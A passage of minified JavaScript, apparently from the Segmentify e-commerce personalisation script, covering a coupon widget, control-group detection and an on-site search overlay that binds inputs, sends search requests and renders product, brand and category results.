g=c.first(),_=c.find(".seg-coupon-asimov_content"),m=c.find(".seg-coupon-asimov_switch");r.widget.position==="RIGHT"&&g.addClass("seg-coupon-asimov_right"),_.css({"background-color":r.widget.backgroundColor,color:r.widget.foregroundColor}),m.css({"background-color":r.widget.backgroundColor,color:r.widget.foregroundColor}),_SgmntfY_._getJq()("body").prepend(c),_SgmntfY_.bindCouponBindings({copiedInfoText:r.widget.copiedInfoText}),_SgmntfY_._openCoupon(),setTimeout(function(){_SgmntfY_._closeCoupon()},2e3)}catch{_SgmntfY_.LOG_MESSAGE("WARN","Coupon couldn't be rendered!")}},bindCouponBindings:function(t){try{let r=function(){var a=_SgmntfY_._getJq()("#seg-coupon-asimov");if(a.addClass("no-interaction"),a.css("height",_SgmntfY_._getJq()("#seg-coupon-asimov").prop("scrollHeight")),a.hasClass("seg-coupon-asimov_open")){var s=a.children(".seg-coupon-asimov_switch").height();a.css("height",s)}else setTimeout(function(){a.css("height","auto")},500);setTimeout(function(){a.removeClass("no-interaction")},500),a.toggleClass("seg-coupon-asimov_open")};var n=r;_SgmntfY_._getJq()(document).on("click",".seg-coupon-asimov_switch",function(){var a=_SgmntfY_._getJq()(this).parent("#seg-coupon-asimov");if(a.hasClass("no-interaction"))return!1;r()}),_SgmntfY_._getJq()(document).on("click",".seg-coupon-asimov_copy:not(.no-interaction)",function(){_SgmntfY_._getJq()("#seg-coupon-asimov").addClass("no-interaction"),_SgmntfY_._getJq()(this).addClass("no-interaction"),_SgmntfY_._textCopyToClipBoard("seg-coupon-asimov_code");var a=_SgmntfY_._getJq()(".seg-coupon-asimov_copy").html();return _SgmntfY_._getJq()(".seg-coupon-asimov_copy").html(t.copiedInfoText),setTimeout(function(){r(),setTimeout(function(){_SgmntfY_._getJq()(".seg-coupon-asimov_copy").html(a),_SgmntfY_._getJq()("#seg-coupon-asimov").removeClass("no-interaction"),_SgmntfY_._getJq()(".seg-coupon-asimov_copy").removeClass("no-interaction")},400)},1e3),!1})}catch{_SgmntfY_.LOG_MESSAGE("WARN","Could not bind coupon bindings.")}},_textCopyToClipBoard:function(t){if(t=document.getElementsByClassName(t)[0],document.body.createTextRange){var n=document.body.createTextRange();n.moveToElementText(t),n.select()}else if(window.getSelection){var r=window.getSelection(),n=document.createRange();n.selectNodeContents(t),r.removeAllRanges(),r.addRange(n)}else _SgmntfY_.LOG_MESSAGE("WARN","Could not select text in node: Unsupported browser.");document.execCommand("copy"),window.getSelection?window.getSelection().removeAllRanges():document.selection&&document.selection.empty()},_openCoupon:function(){var t=_SgmntfY_._getJq()("#seg-coupon-asimov");t.addClass("no-interaction"),t.css("height",_SgmntfY_._getJq()("#seg-coupon-asimov").prop("scrollHeight")),setTimeout(function(){t.css("height","auto")},500),setTimeout(function(){t.removeClass("no-interaction")},500),t.toggleClass("seg-coupon-asimov_open")},_closeCoupon:function(){var t=_SgmntfY_._getJq()("#seg-coupon-asimov");if(t.addClass("no-interaction"),t.css("height",_SgmntfY_._getJq()("#seg-coupon-asimov").prop("scrollHeight")),t.hasClass("seg-coupon-asimov_open")){var n=t.children(".seg-coupon-asimov_switch").height();t.css("height",n)}setTimeout(function(){t.removeClass("no-interaction")},500),t.toggleClass("seg-coupon-asimov_open")},_decodeHtml:function(t){var n=document.createElement("textarea");return n.innerHTML=t,n.value},_getControlGroup:function(){var t="REAL";try{if(_SgmntfY_._variables.controlGroup&&_SgmntfY_._variables.controlGroup.source==="OPTIMIZE"){var n=window.google_optimize&&window.google_optimize.get(_SgmntfY_._variables.controlGroup.experimentID);n&&n==_SgmntfY_._variables.controlGroup.controlValue&&(t="CONTROL")}}catch(r){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing _getControlGroup: "+r)}return t},_getSearchCampaign:function(request,searchArray){if(request.eventName==="SEARCH"&&request.data.type==="faceted"){if(typeof request._cb=="function")return request._cb(searchArray)}else if(isSearchEventAndExecutable()&&searchArray.length===0&&(searchArray=[{campaign:_SgmntfY_._variables.search.initialCampaign}]),searchArray.length!==0){if(searchArray[0].isExecutable===!0||searchArray[0].isExecutableForAfter===!0)setSearchVariables(),_SgmntfY_._initSearch();else if(typeof searchArray[0].isExecutable>"u"&&typeof searchArray[0].isExecutableForAfter>"u"){var queryOnInput=void 0;_SgmntfY_._variables.search.currentActiveInput&&_SgmntfY_._variables.search.currentActiveInput.value&&(queryOnInput=_SgmntfY_._variables.search.currentActiveInput.value.trim()),(request.data.query===void 0||typeof _SgmntfY_._variables.search.currentActiveInput>"u"||request.data.query===_SgmntfY_._prepareSearchQuery(queryOnInput))&&_SgmntfY_._searchResultHandler(request,searchArray)}}isSearchEventHasRedirection()&&eval(_SgmntfY_._variables.search.redirectionJs);function setSearchVariables(){var t=searchArray[0].initialCampaign;_SgmntfY_._variables.search.isExecutable=searchArray[0].isExecutable,_SgmntfY_._variables.search.isExecutableForAfter=searchArray[0].isExecutableForAfter,_SgmntfY_._variables.search.input=searchArray[0].idOrClassName,_SgmntfY_._variables.search.manuelTrigger=searchArray[0].manuelTrigger,_SgmntfY_._variables.search.initialCampaign=t,_SgmntfY_._variables.search.searchMinChar=t&&t.minCharacterCount||3,_SgmntfY_._variables.search.searchDelay=t&&t.searchDelay||500,_SgmntfY_._variables.search.shadowRootElements=searchArray[0].shadowRootElements||[],_SgmntfY_._variables.search.shadowRootElementsForHide=searchArray[0].shadowRootElementsForHide||[],_SgmntfY_._variables.search.shadowRootElementsForTrigger=searchArray[0].shadowRootElementsForTrigger||[],_SgmntfY_._variables.search.forceRemoveInputVal=t&&typeof t.forceRemoveInputVal<"u"?t.forceRemoveInputVal:!1,_SgmntfY_._variables.search.clearInputBindingsOnSite=searchArray[0].clearInputBindingsOnSite,_SgmntfY_._variables.search.redirectionEnabled=searchArray[0].redirectionEnabled,_SgmntfY_._variables.search.redirectionEnabled&&(_SgmntfY_._variables.search.redirectionJs=searchArray[0].redirectionJs),_SgmntfY_._variables.search.input.indexOf(",input#sgm-qa-search")===-1&&(_SgmntfY_._variables.search.input=_SgmntfY_._variables.search.input+",input#sgm-qa-search"),_SgmntfY_._searchSetActiveRootElement()}function isSearchEventAndExecutable(){return request.eventName==="SEARCH"&&(_SgmntfY_._variables.search.isExecutable||_SgmntfY_._variables.search.isExecutableForAfter)}function isSearchEventHasRedirection(){return request.eventName==="PAGE_VIEW"&&_SgmntfY_._variables.search.redirectionEnabled}},_getSearchifyCampaign:function(searchArray){searchArray.length&&searchArray[0].isExecutable&&(searchArray[0].redirectionEnabled&&eval(searchArray[0].redirectionJs),_SgmntfY_.searchisExecutable=!0)},_searchSetActiveRootElement:function(){_SgmntfY_._variables.search.activeRootElement=document,_SgmntfY_._variables.search.activeRootElementForHide=document,_SgmntfY_._variables.search.activeRootElementForTrigger=document,_SgmntfY_._variables.search.shadowRootElements.forEach(t),_SgmntfY_._variables.search.shadowRootElementsForHide.forEach(n),_SgmntfY_._variables.search.shadowRootElementsForTrigger.forEach(r);function t(a){var s=_SgmntfY_._getJq()(a,_SgmntfY_._variables.search.activeRootElement);s&&s.length>0?_SgmntfY_._variables.search.activeRootElement=s[0].shadowRoot:_SgmntfY_.LOG_MESSAGE("WARN","ShadowRoot Element could not be found: "+a)}function n(a){var s=_SgmntfY_._getJq()(a,_SgmntfY_._variables.search.activeRootElementForHide);s&&s.length>0?_SgmntfY_._variables.search.activeRootElementForHide=s[0].shadowRoot:_SgmntfY_.LOG_MESSAGE("WARN","ShadowRoot Element For Hide could not be found: "+a)}function r(a){var s=_SgmntfY_._getJq()(a,_SgmntfY_._variables.search.activeRootElementForTrigger);s&&s.length>0?_SgmntfY_._variables.search.activeRootElementForTrigger=s[0].shadowRoot:_SgmntfY_.LOG_MESSAGE("WARN","ShadowRoot Element For Trigger could not be found: "+a)}},_isSearchOpen:function(){var t=_SgmntfY_._getJq()(".seg-search-wrapper");return t.hasClass("open")||t.hasClass("sgm-search-open")},_searchInputActivateHandler:function(t){if(_SgmntfY_._getJq()(".seg-search-wrapper")&&_SgmntfY_._isSearchOpen())return;if(_SgmntfY_._variables.search.currentActiveInput=t.target,_SgmntfY_._getJq()(".seg-search-wrapper").length===0){var n=_SgmntfY_._getJq()("<div/>",{class:"seg-search-wrapper"});n.appendTo("body")}a(),_SgmntfY_._variables.search.forceRemoveInputVal===!0&&(_SgmntfY_._variables.search.currentActiveInput.value="");var r=_SgmntfY_._variables.search.currentActiveInput.value.trim().length;_SgmntfY_._variables.search.keywordSearch=r>=_SgmntfY_._variables.search.searchMinChar,_SgmntfY_._variables.search.emptySearch=r===0||r<_SgmntfY_._variables.search.searchMinChar,(_SgmntfY_._variables.search.emptySearch===!0||_SgmntfY_._variables.search.keywordSearch===!0)&&_SgmntfY_._sendSearchRequest();function a(){if(_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth){/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&(_SgmntfY_._getJq()(".seg-search-wrapper").addClass("keyboard-on"),_SgmntfY_._getJq()(".seg-search-wrapper").addClass("sgm-search-keyboard-on"),_SgmntfY_._getJq()(".seg-search-wrapper").addClass("sgm-search-ios-device"));var s=typeof sgmSearchSettings<"u"&&sgmSearchSettings.mobileSearchAssets&&sgmSearchSettings.mobileSearchAssets.length===0;s&&(_SgmntfY_._getJq()(".seg-search-wrapper").addClass("no-sidebar"),_SgmntfY_._getJq()(".seg-search-wrapper").addClass("sgm-search-no-sidebar")),_SgmntfY_._getJq()(".seg-search-wrapper").addClass("mobile"),_SgmntfY_._getJq()(".seg-search-wrapper").addClass("sgm-search-mobile");var o=!1,c=_SgmntfY_._getJq()("meta");if(c.each(function(_){_.name==="viewport"&&(o=!0,_.content.includes("width=")===!0&&_.content.includes("width=device-width")!==!0||(_.content.includes("width=device-width")!==!0&&(_.content=_.content.concat(" ,width=device-width")),_.content.includes("initial-scale=")!==!0&&(_.content=_.content.concat(" ,initial-scale=1.0")),_.content.includes("maximum-scale=")!==!0&&(_.content=_.content.concat(" ,maximum-scale=1.0"))),_.content.includes("user-scalable=")!==!0&&(_.content=_.content.concat(" ,user-scalable=no")))}),!o){var g=document.createElement("meta");g.name="viewport",g.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",document.getElementsByTagName("head")[0].appendChild(g)}}}},_setSearchQueryOverride:function(t){if(t&&typeof t=="object"){var n=new Date;n.setHours(n.getHours()+2),t.expires=n,_SgmntfY_._storePersistentData(_SgmntfY_._variables.search.queryOverrideKey,JSON.stringify(t),1,!0)}},_unsetSearchQueryOverride:function(){_SgmntfY_._storePersistentData(_SgmntfY_._variables.search.queryOverrideKey,null,0,!0)},_disableSearchTriggerEventsOnSite:function(){_SgmntfY_._variables.search.clearInputBindingsOnSite===!0&&_SgmntfY_._searchGetInputElement().off(),_SgmntfY_._getActiveSearchManuelTrigger()&&_SgmntfY_._searchGetManuelTriggerElementForMobile().off(),_SgmntfY_._searchGetInputElement().attr("autocomplete","OFF")},_getActiveSearchManuelTrigger:function(){return _SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth?_SgmntfY_._variables.search.manuelTrigger:_SgmntfY_._getJq()(window).width()>=_SgmntfY_._variables.search.maxMobileWidth&&_SgmntfY_._variables.search.manuelTriggerEnabledForDesktop===!0?_SgmntfY_._variables.search.manuelTriggerDesktop:null},_activateSgmSearchTriggerEvents:function(){var t=_SgmntfY_._variables.search.activeRootElement.querySelectorAll(_SgmntfY_._variables.search.input);bowser.name.toLowerCase()==="safari"||/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream?t&&t.length?(t.forEach(function(n){n.addEventListener("click",_SgmntfY_._searchInputActivateHandler)}),_SgmntfY_._getJq()(document).on("click","#sgm-mobile-input input",_SgmntfY_._searchInputActivateHandler)):(_SgmntfY_.LOG_MESSAGE("WARN","search input element could not found while loading the script"),_SgmntfY_._getJq()(document).on("click",_SgmntfY_._variables.search.input+", #sgm-mobile-input input",_SgmntfY_._searchInputActivateHandler)):t&&t.length?(t.forEach(function(n){n.addEventListener("focus",_SgmntfY_._searchInputActivateHandler)}),_SgmntfY_._getJq()(document).on("focus","#sgm-mobile-input input",_SgmntfY_._searchInputActivateHandler)):(_SgmntfY_.LOG_MESSAGE("WARN","search input element could not found while loading the script"),_SgmntfY_._getJq()(document).on("focus",_SgmntfY_._variables.search.input+", #sgm-mobile-input input",_SgmntfY_._searchInputActivateHandler))},_searchGetInputElement:function(){return _SgmntfY_._getJq()(_SgmntfY_._variables.search.input,_SgmntfY_._variables.search.activeRootElement)},_searchGetManuelTriggerElementForDesktop:function(){return _SgmntfY_._getJq()(_SgmntfY_._variables.search.manuelTriggerDesktop,_SgmntfY_._variables.search.activeRootElementForTrigger)},_searchGetManuelTriggerElementForMobile:function(){return _SgmntfY_._getJq()(_SgmntfY_._variables.search.manuelTrigger,_SgmntfY_._variables.search.activeRootElementForTrigger)},_initSearch:function(){_SgmntfY_._disableSearchTriggerEventsOnSite(),_SgmntfY_._activateSgmSearchTriggerEvents(),_SgmntfY_._getJq().each(_SgmntfY_._searchGetInputElement(),function(o){if(this===_SgmntfY_._variables.search.activeRootElement.activeElement)return _SgmntfY_._searchInputActivateHandler({target:this}),!1});var t=_SgmntfY_._variables.search.activeRootElement.querySelectorAll(_SgmntfY_._variables.search.input);if(t&&t.length>0?(t.forEach(function(o){o.addEventListener("input",r),o.addEventListener("blur",s)}),_SgmntfY_._getJq()(document).on("input","#sgm-mobile-input input",r),_SgmntfY_._getJq()(document).on("blur","#sgm-mobile-input input",s)):(_SgmntfY_.LOG_MESSAGE("WARN","search input element could not found while loading the script"),_SgmntfY_._getJq()(document).on("input",_SgmntfY_._variables.search.input+", #sgm-mobile-input input",r),_SgmntfY_._getJq()(document).on("blur",_SgmntfY_._variables.search.input+", #sgm-mobile-input input",s)),_SgmntfY_._getActiveSearchManuelTrigger()){var n=_SgmntfY_._variables.search.activeRootElementForTrigger.querySelectorAll(_SgmntfY_._getActiveSearchManuelTrigger());n&&n.length?n.forEach(function(o){o.addEventListener("click",a)}):(_SgmntfY_.LOG_MESSAGE("WARN","search manuel trigger element could not found while binding the event"),_SgmntfY_._getJq()(document).on("click",_SgmntfY_._getActiveSearchManuelTrigger(),a))}_SgmntfY_._evalSearchBodyScrollLockPreJs();function r(o){_SgmntfY_._variables.search.currentActiveInput=o.target;var c=_SgmntfY_._variables.search.currentActiveInput.value;_SgmntfY_._getJq()(_SgmntfY_._variables.search.currentActiveInput).not("#sgm-mobile-input input").attr("value",c),_SgmntfY_._variables.search.keywordSearch=c.length>=_SgmntfY_._variables.search.searchMinChar,_SgmntfY_._variables.search.emptySearch=c.length===0||c.length<_SgmntfY_._variables.search.searchMinChar,(_SgmntfY_._variables.search.emptySearch===!0||_SgmntfY_._variables.search.keywordSearch===!0)&&_SgmntfY_._sendSearchRequest()}function a(){if(_SgmntfY_._getJq()(".seg-search-wrapper").length===0){var o=_SgmntfY_._getJq()("<div/>",{class:"seg-search-wrapper"});o.appendTo("body")}_SgmntfY_._variables.search.emptySearch=!0,_SgmntfY_._variables.search.keywordSearch=!1,_SgmntfY_._sendSearchRequest(!0)}function s(){_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("keyboard-on"),_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("sgm-search-keyboard-on"),_SgmntfY_._searchGetInputElement().removeAttr("readonly")}},_initSearchify:function(){var t=_SgmntfY_._variables.segmentifyCDNUrl+window._SgmntfY_._variables.apiKey+"/search.js";if(!document.querySelector(`script[src="${t}"]`)){var n=document.createElement("script");n.id="segmentify-search",n.type="text/javascript",n.src=t,document.head.appendChild(n);var r=_SgmntfY_._variables.segmentifyCDNUrl+window._SgmntfY_._variables.apiKey+"/search.css",a=document.createElement("link");a.id="segmentify-search-style",a.href=r,a.rel="stylesheet",document.head.appendChild(a)}},_sendSearchRequest:function(t){var n="";_SgmntfY_._variables.search.manuelTriggerClicked=!1,t?_SgmntfY_._variables.search.manuelTriggerClicked=!0:n=_SgmntfY_._variables.search.currentActiveInput&&_SgmntfY_._variables.search.currentActiveInput.value&&_SgmntfY_._variables.search.currentActiveInput.value.trim();try{_SgmntfY_._variables.search.searchTimer&&clearTimeout(_SgmntfY_._variables.search.searchTimer)}catch{}_SgmntfY_._variables.search.searchTimer=setTimeout(r,_SgmntfY_._variables.search.searchDelay);function r(){_SgmntfY_._variables.search.emptySearch===!0&&_SgmntfY_._variables.segmentifyObj("search",{query:""}),_SgmntfY_._variables.search.keywordSearch===!0&&n.length>=_SgmntfY_._variables.search.searchMinChar&&_SgmntfY_._variables.segmentifyObj("search",{query:_SgmntfY_._prepareSearchQuery(n)})}},_triggerSearch:function(t){if(_SgmntfY_._variables.search.isExecutable===!0||_SgmntfY_._variables.search.isExecutableForAfter===!0){var n=t&&t.searchText;if(!n){_SgmntfY_.LOG_MESSAGE("WARN","searchText is mandatory field to trigger search");return}var r={delay:0,isManuelTriggered:!1,inputSelector:_SgmntfY_._variables.search.input,manuelTrigger:_SgmntfY_._getActiveSearchManuelTrigger()},a=_SgmntfY_._getCopiedObject(r,t);setTimeout(s,a.delay)}else _SgmntfY_.LOG_MESSAGE("WARN","search is not executable to trigger search");function s(){var o=_SgmntfY_._getJq()(a.inputSelector);o&&o.length>0&&(_SgmntfY_._variables.search.currentActiveInput=o[0],_SgmntfY_._variables.search.currentActiveInput.value=n,_SgmntfY_._getJq()(_SgmntfY_._variables.search.currentActiveInput,_SgmntfY_._variables.search.activeRootElement).click(),_SgmntfY_._getJq()(_SgmntfY_._variables.search.currentActiveInput,_SgmntfY_._variables.search.activeRootElement).focus(),a.isManuelTriggered===!0&&a.manuelTrigger?_SgmntfY_._getJq()(a.manuelTrigger).click():_SgmntfY_._sendSearchRequest())}},_prepareSearchQuery:function(t){let n="";return t&&(n=t.slice(0,250)),n},_searchResultHandler:function(request,searchResult){var searchArray=searchResult[0],campaign=searchArray.campaign,products=searchArray.products||[],brands=searchArray.brands||{},brandProducts=searchArray.brandProducts||{},categories=searchArray.categories||{},categoryProducts=searchArray.categoryProducts||{},mostSearchedProducts=searchArray.mostSearchedProducts||{},keywords=searchArray.keywords||{},meta=searchArray.meta||{},additionalContents=searchArray.contents||[],banners=searchArray.banners||[],lastSearches=searchArray.lastSearches||[],meanings=searchArray.meanings||[],noResultSearch=searchArray.noResult||{},isProductsFound=products.length>0,redirectUrl=searchArray.redirectUrl||{},isBigScreen=sessionStorage.getItem("isBigScreen");if(campaign==null)return;if(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",interactionId:"static",instanceId:campaign.instanceId}),(products!==null&&products.length>0||noResultSearch!==null&&noResultSearch.recommendedProducts&&noResultSearch.recommendedProducts.length>0)&&_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:"static",instanceId:campaign.instanceId}),_SgmntfY_._variables.search.emptySearch=campaign.instanceId==="BEFORE_SEARCH",_SgmntfY_._variables.search.keywordSearch=campaign.instanceId==="SEARCH",_SgmntfY_._variables.search.forceRemoveInputVal=campaign.forceRemoveInputVal,sgmSearchSettings={data:{},mobileInput:"#sgm-mobile-input",searchResultsEl:".seg-search-wrapper",incremental:searchArray.incremental,searchUrlPrefix:campaign.searchUrlPrefix,instanceId:campaign.instanceId,html:campaign.html,postJs:campaign.postJs,preJs:campaign.preJs,css:campaign.css,openingDirection:campaign.openingDirection,input:campaign.searchInputSelector,forceRemoveInputVal:campaign.forceRemoveInputVal,currentSearchBoxEl:campaign.hideCurrentSelector,searchAssets:campaign.searchAssets||[],mobileSearchAssets:campaign.mobileSearchAssets||[],searchAssetsTexts:campaign.stringSearchAssetTextMap||[],categoryTreeView:!1,manuelTrigger:campaign.triggerSelector,sgmSearchShowAll:!1,resultsTopMargin:{mobile:0,desktop:0},searchHistoryClearSettings:{clearQueryBasedEnabled:!1,clearButtonEnabled:!1,clearButtonText:""},isSidebarItemsClickable:{categories:!1,brands:!1,keywords:!1,lastSearches:!1},highlightEnabled:{categories:!1,brands:!1,keywords:!1},itemLimits:{howManyBrand:0,howManyCategory:0,howManyKeyword:0,howManyDesktopProduct:noResultSearch.desktopItemCount||campaign.desktopItemCount,howManyMobileProduct:noResultSearch.mobileItemCount||campaign.mobileItemCount},itemEnable:{category:!1,brand:!1,keyword:!1,lastSearches:!1},sidebar:{mobile:!1,desktop:!0},texts:{categories:"",popularCategories:"",brands:"",popularBrands:"",keywords:"",products:"",showAll:"Show All",currency:"",notFound:"",cancelText:""}},sgmSearchSettings.input.indexOf(",input#sgm-qa-search")===-1&&(sgmSearchSettings.input=sgmSearchSettings.input+",input#sgm-qa-search"),_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth&&sgmSearchSettings.mobileSearchAssets.length===0&&(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("no-sidebar"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-no-sidebar")),_SgmntfY_._getJq()("#sgm_current_search_box").length===0){var siteSearchBoxSelector=_SgmntfY_._variables.search.activeRootElementForHide;_SgmntfY_._variables.search.activeRootElementForHide===document&&(siteSearchBoxSelector="head"),_SgmntfY_._getJq()(siteSearchBoxSelector).append('<style id="sgm_current_search_box">'+sgmSearchSettings.currentSearchBoxEl+" { display: none!important; position: absolute!important; left: -999999px!important; top: -99999999px!important; visibility: hidden!important; opacity: 0!important }</style>")}_SgmntfY_._variables.search.searchDelay=campaign.searchDelay>50?campaign.searchDelay:50,_SgmntfY_._variables.search.searchMinChar=campaign.minCharacterCount,sgmSearchSettings.texts.showAll=_SgmntfY_._variables.search.showAll;var searchAssetElements=_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth?sgmSearchSettings.mobileSearchAssets:sgmSearchSettings.searchAssets;_SgmntfY_._getJq().each(searchAssetElements,function(t,n){n.type==="CATEGORY"?(sgmSearchSettings.categoryTreeView=n.categoryTreeView,sgmSearchSettings.isSidebarItemsClickable.categories=n.clickable,sgmSearchSettings.itemLimits.howManyCategory=n.itemCount,sgmSearchSettings.itemEnable.category=!0,sgmSearchSettings.highlightEnabled.categories=n.highlight):n.type==="BRAND"?(sgmSearchSettings.isSidebarItemsClickable.brands=n.clickable,sgmSearchSettings.itemLimits.howManyBrand=n.itemCount,sgmSearchSettings.itemEnable.brand=!0,sgmSearchSettings.highlightEnabled.brands=n.highlight):n.type==="KEYWORD"?(sgmSearchSettings.isSidebarItemsClickable.keywords=n.clickable,sgmSearchSettings.itemLimits.howManyKeyword=n.itemCount,sgmSearchSettings.itemEnable.keyword=!0,sgmSearchSettings.highlightEnabled.keywords=n.highlight):n.type==="LAST_SEARCHES"&&(sgmSearchSettings.itemLimits.howManyKeyword=n.itemCount,sgmSearchSettings.itemEnable.lastSearches=!0,sgmSearchSettings.isSidebarItemsClickable.lastSearches=n.clickable,sgmSearchSettings.searchHistoryClearSettings.clearButtonText=n.clearButtonText,sgmSearchSettings.searchHistoryClearSettings.clearButtonEnabled=n.clearButtonEnabled,sgmSearchSettings.searchHistoryClearSettings.clearQueryBasedEnabled=n.clearQueryBasedEnabled)});var currentDeviceIsPC=(_SgmntfY_._variables.ua.type||"PC").toUpperCase()==="PC";_SgmntfY_._getJq().each(sgmSearchSettings.searchAssetsTexts,function(t,n){t===request.data.lang&&(sgmSearchSettings.texts.categories=n.categoriesText,sgmSearchSettings.texts.popularCategories=currentDeviceIsPC?n.popularCategoriesText:n.mobilePopularCategoriesText,sgmSearchSettings.texts.brands=n.brandsText,sgmSearchSettings.texts.popularBrands=currentDeviceIsPC?n.popularBrandsText:n.mobilePopularBrandsText,sgmSearchSettings.texts.popularProducts=n.popularProductsText,sgmSearchSettings.texts.products=n.popularProductsText,sgmSearchSettings.texts.keywords=currentDeviceIsPC?n.popularKeywordsText:n.mobilePopularKeywordsText,sgmSearchSettings.texts.lastSearchesText=n.lastSearchesText,sgmSearchSettings.texts.cancelText=n.mobileCancelText,sgmSearchSettings.texts.notFound=n.notFoundText)}),sgmSearchSettings.data.categories=_SgmntfY_._getArrayOfMap(categories),sgmSearchSettings.data.brands=_SgmntfY_._getArrayOfMap(brands),sgmSearchSettings.data.keywords=_SgmntfY_._getArrayOfKeywordsMap(keywords),sgmSearchSettings.data.texts=sgmSearchSettings.texts,products.length?sgmSearchSettings.data.products=_SgmntfY_._getArrayOfProductMap(products):noResultSearch!==null&&noResultSearch.recommendedProducts&&noResultSearch.recommendedProducts.length>0&&(sgmSearchSettings.data.products=_SgmntfY_._getArrayOfProductMap(noResultSearch.recommendedProducts),sgmSearchSettings.data.texts.products=noResultSearch.text),sgmSearchSettings.data.meta=meta,sgmSearchSettings.data.keywordsProducts=keywords,sgmSearchSettings.data.categoryProducts=categoryProducts,sgmSearchSettings.data.mostSearchedProducts=mostSearchedProducts,sgmSearchSettings.data.brandProducts=brandProducts,sgmSearchSettings.data.itemEnable=sgmSearchSettings.itemEnable,sgmSearchSettings.data.synonyms=searchArray.synonyms,sgmSearchSettings.data.additionalContents=additionalContents,sgmSearchSettings.data.banners=banners.slice(0,5),sgmSearchSettings.data.lastSearches=lastSearches,sgmSearchSettings.data.meanings=meanings,sgmSearchSettings.data.request=request,sgmSearchSettings.data.redirectUrl=redirectUrl,sgmSearchSettings.data.searchHistoryClearSettings=sgmSearchSettings.searchHistoryClearSettings;try{if(sgmSearchSettings.preJs){eval(sgmSearchSettings.preJs);var retVal=preRenderConf(sgmSearchSettings);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product search pre js code: "+t)}if(!sgmSearchSettings.data.products||(_SgmntfY_._populateSearchResults(sgmSearchSettings.data,null,!0),isProductsFound||(addNoResultIcon(),noResultStyle()),_SgmntfY_._getJq()(document).on("submit",sgmSearchSettings.searchResultsEl+" form",function(t){t.preventDefault(),_SgmntfY_._goToSearchResultPage()}),_SgmntfY_._getJq()(document).on("click",".sgm-search-sidebar ul li",function(){var t=_SgmntfY_._getJq()(this).parent("ul").data("group");if(sgmSearchSettings.isSidebarItemsClickable[t]===!0){var n=_SgmntfY_._getJq()(this).attr("data-url")||"";n&&(window.location.href=_SgmntfY_._getJq()(this).attr("data-url"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("open"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-open"))}}),_SgmntfY_._getJq()(document).on("mouseover",".sgm-search-sidebar li",function(){var t=_SgmntfY_._getJq()(this).data("original"),n=s();if(_SgmntfY_._getJq()(window).width()>=_SgmntfY_._variables.search.maxMobileWidth&&t!=n){var r=_SgmntfY_._getJq()(this).parent("ul").data("group");_SgmntfY_._getJq()(".sgm-search-sidebar li.selected").removeClass("selected"),_SgmntfY_._getJq()(".sgm-search-sidebar li.sgm-search-selected").removeClass("sgm-search-selected"),_SgmntfY_._getJq()(this).addClass("selected"),_SgmntfY_._getJq()(this).addClass("sgm-search-selected");var a={};r==="keywords"?a=sgmSearchSettings.data.keywordsProducts:r==="categories"?a=sgmSearchSettings.data.categoryProducts:r==="brands"&&(a=sgmSearchSettings.data.brandProducts),_SgmntfY_._getJq().each(a,function(o,c){if(o&&t&&o.toString()===t.toString()){var g={};g.products=_SgmntfY_._getArrayOfProductMap(c),_SgmntfY_._populateSearchResults(g,"products")}}),_SgmntfY_._getJq()(".sgm-search-products-title").html(_SgmntfY_._getJq()(this).text())}function s(){var o=document.querySelector(".sgm-search-sidebar li.selected");return o&&o.dataset&&o.dataset.original?o.dataset.original.toString():""}}),_SgmntfY_._getJq()(window).on("load resize scroll orientationchange",onChangeWindowOrOrientation),_SgmntfY_._getJq()(document).on("click","#sgm-mobile-input-cancel",_SgmntfY_.mobileSearchCancel),_SgmntfY_._getJq()(document).on("click",".sgm-search-show-all",function(t){document.location=sgmSearchSettings.searchUrlPrefix+_SgmntfY_._variables.search.currentActiveInput.value.trim()}),isBigScreen==="1"))return;_SgmntfY_._getJq()(document).on("click","*",onCloseSearchResult),_SgmntfY_._getJq()(".sgm-search-wrapper").addClass("seg-infinit-z-index");function onChangeWindowOrOrientation(t){_SgmntfY_._setSearchResultsPosition(),_SgmntfY_._openSearchResults(),_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth?(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-mobile"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&_SgmntfY_._getJq()(".seg-search-wrapper").addClass("sgm-search-ios-device")):(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-ios-device"))}function onCloseSearchResult(t){try{if(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).hasClass("open")||_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).hasClass("sgm-search-open")){var n=_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl),r=_SgmntfY_._getJq()(sgmSearchSettings.input,_SgmntfY_._variables.search.activeRootElement);if(!n.is(t.target)&&n.has(t.target).length===0&&!_SgmntfY_._getJq()(r).is(_SgmntfY_._variables.search.activeRootElement.activeElement)||_SgmntfY_._getJq()(t.target).attr("id")==="sgm-mobile-input-cancel"){var 